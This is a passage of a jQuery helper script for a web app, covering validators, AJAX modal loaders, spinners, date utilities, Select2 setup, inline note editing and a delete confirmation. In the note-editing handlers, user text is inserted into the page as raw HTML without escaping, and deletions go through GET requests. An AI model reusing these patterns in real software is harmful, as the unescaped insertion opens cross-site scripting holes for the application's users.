      return this.isInteger();
      break;
      case "url":
      return this.isUrl();
      break;
    }
  },
  isEmail: function () {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(this.val);
  },
  isInteger: function () {
    return /^\d+$/.test(this.val);
  },
  isUrl: function () {
    var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
    return regexp.test(this.val);
  },
};

function loadModal(url, param, param2, param3) {
  $("#data_modal .modal-content").html(
    '<p style="text-align: center;"><br/> <i class="fa fa-spinner fa-spin"></i>  Please wait loading...</p>'
    );

  if (typeof param === "undefined") param = null;
  if (typeof param2 === "undefined") param2 = null;
  if (typeof param3 === "undefined") param3 = null;
  url =
  site_url + url +
  "?param=" +
  param +
  "&param2=" +
  param2 +
  "&param3=" +
  param3;
  console.log(url);
  $.ajax({
    type: "GET",
    cache: false,
    url: url,
    //dataType: "json",
    success: function (result) {
      $(".all-modals .modal-content").html(result);
      // FormInputMask.init();
      // ComponentsDateTimePickers.init();
      /*BootstrapDatepicker.init();
            Select2.init();
            FormRepeater.init();*/
          },
        });
}
function loadModal_video(role,url) {
  $("#exampleModal .modal-body").html(
    '<p style="text-align: center;"><br/> <i class="fa fa-spinner fa-spin"></i>  Please wait loading...</p>'
    );

  $.ajax({
    type: "GET",
    cache: false,
    url: site_url+"/"+role+"/courses/video?url="+url,
    //dataType: "json",
    success: function (result) {
      result = JSON.parse(result);
      console.log(result.data)
      $("#exampleModal .modal-body").html(result.data);
    },
  });
}

function addWait(dom, lable) {
  $(dom).attr("disabled", "disabled");
  string = '<i class="fa fa-spinner fa-spin"></i> ' + lable;
  $(dom).html(string);
}

function removeWait(dom, lable) {
  $(dom).removeAttr("disabled");
  $(dom).html(lable);
}

function addWaitWithoutText(dom) {
  $(dom).attr("disabled", "disabled");
  string = '<i class="m-loader"></i>';
  $(dom).html(string);
}

function removeWaitWithoutText(dom, lable) {
  $(dom).removeAttr("disabled");
  $(dom).html(lable);
}

function ImportaddWaitWithoutText(dom) {
  $(dom).attr("disabled", "disabled");
  string = '<i class="m-loader">Importing</i>';
  $(dom).html(string);
}
toastr.options = {
  closeButton: true,
  debug: false,
  positionClass: "toast-top-right",
  onclick: null,
  showDuration: "1000",
  hideDuration: "1000",
  timeOut: "5000",
  extendedTimeOut: "1000",
  showEasing: "swing",
  hideEasing: "linear",
  showMethod: "fadeIn",
  hideMethod: "fadeOut",
};

function readURL(input) {
  if (input.files && input.files[0]) {
    var reader = new FileReader();
    reader.onload = function (e) {
      $(".view_upload_image").attr("src", e.target.result);
    };
    reader.readAsDataURL(input.files[0]);
  }
}

var getDaysFromDates = function (firstDate, secondDate) {
  oneDay = 24 * 60 * 60 * 1000; // hours*minutes*seconds*milliseconds
  firstDate = new Date(firstDate);
  secondDate = new Date(secondDate);
  return Math.round(
    Math.abs((firstDate.getTime() - secondDate.getTime()) / oneDay)
    );
};

var addDays = function (date, days) {
  var result = new Date(date);
  result.setDate(result.getDate() + days);
  return result;
};

var formatDate = function (date, spilter) {
  var d = new Date(date),
  month = "" + (d.getMonth() + 1),
  day = "" + d.getDate(),
  year = d.getFullYear();

  if (month.length < 2) month = "0" + month;
  if (day.length < 2) day = "0" + day;

  return [month, day, year].join(spilter);
};

$(".upload-image").change(function () {
  readURL(this);
});

/*
SELECT2
*/

$(".select2box").select2({
  placeholder: "Select One",
  enableFiltering: true,
  allowClear: true,
});
function initiateSelect2() {
  $(".select2").select2({
    placeholder: " ",
    allowClear: true,
    dropdownParent: $("#data_modal"),
    theme: "bootstrap",
  });
}

/*
EDIT THE NOTE / DESCRIPTION 
*/
$(document).on("click", "#edit_note", function (event) {
  var prehtml = $(this).closest("td").find("#des_text").text();
  var textarea = '<textarea style= "width: 100%;">' + prehtml + "</textarea>";
  $(this).closest("td").find("#des_text").html(textarea);
  $(this).closest("td").find("#save_note").show();
  $(this).closest("td").find("#cancel_note").show();
  $(this).closest("td").find("#edit_note").hide();
});
$(document).on("click", "#save_note", function (event) {
  var selector = $(this);

  selector.find("a").text("saving....");
  var prehtml = selector.closest("td").find("textarea").val();
  var action = selector.find("a").attr("data-action");
  selector.removeAttr("id");
  $.ajax({
    type: "POST",
    cache: false,
    url: action,
    dataType: "json",
    data: { note: prehtml },
    headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
    success: function (res) {
      console.log(res);
      selector.attr("id", "save_note");
      selector.closest("td").find("#des_text").html(prehtml);
      selector.closest("td").find("#save_note").hide();
      selector.closest("td").find("#cancel_note").hide();
      selector.closest("td").find("#edit_note").show();
      selector
      .closest("td")
      .find("#edit_by")
      .text("Last Edit: " + res.data.edit_by);
      selector.find("a").text("save");
      //
    },
  });
});
$(document).on("click", "#cancel_note", function (event) {
  var selector = $(this);

  var prehtml = selector.closest("td").find("textarea").val();
  selector.closest("td").find("#des_text").html(prehtml);
  selector.closest("td").find("#save_note").hide();
  selector.closest("td").find("#cancel_note").hide();
  selector.closest("td").find("#edit_note").show();
});


$(document).ready(function(){

  $(".list .delete").click(function(e) {
    var remvove = $(this).attr("data-remove");
    var attr = $(this).attr("data-action");
    let url = $(this).attr("data-url");
    Swal.fire({
      title: "are you sure to delete this records ?",
      text: "You won't be able to revert this!",
      icon: "warning",
      showCancelButton: true,
      confirmButtonText: "Yes, delete it!"
    }).then(function(result) {
      if(result.value){
        $.ajax({
          type: "GET",
          cache: false,
          url: url,
          dataType: "json",
          headers: { "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content") },
          success: function (res) {
            console.log(res)
            console.log(remvove)
            if (res.flag == true) {
              Swal.fire(
                "Deleted!",
                res.msg,
                "success"
                )
              if (res.action == "reload") {
                window.location.reload();
              } else {
                $("." + remvove).remove();
              }
            }
          },
        });
      }else if (result.dismiss === "cancel") {
            // Swal.fire(
            //     "Cancelled",
            //     "Your imaginary file is safe :)",
            //     "error"
            // )
          }
        });
    return false;
  });

});